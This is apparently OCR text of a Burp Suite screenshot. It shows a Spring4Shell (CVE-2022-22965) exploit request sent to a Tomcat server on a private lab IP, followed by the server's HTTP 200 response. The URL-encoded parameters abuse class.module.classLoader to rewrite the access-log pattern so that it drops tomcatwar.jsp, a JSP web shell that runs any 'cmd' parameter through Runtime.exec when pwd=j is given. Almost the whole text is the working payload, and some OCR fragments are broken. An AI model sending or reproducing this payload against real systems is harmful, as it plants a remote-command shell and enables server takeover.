 Send
Cancel
< ▼
> ▼
Target: http://192.168.88.104:18080
equest
retty Raw Hex \n
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7B
c1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B
%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20
%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: 192.168.88.104:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1
Cookie: experimentation_subject_id=
; JSESSIONID=7A7EBF053C4EB86DCEC2FE868DFBE92E
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 80
5 Date: Tue, 13 Dec 2022 14:43:00 GMT
6 Connection: close
7
8
9
10
11 <html>
12 <body>
13 <h2>
Hello, my name is , I am  years old.
</h2>
14
15 </body>
16 </html>
17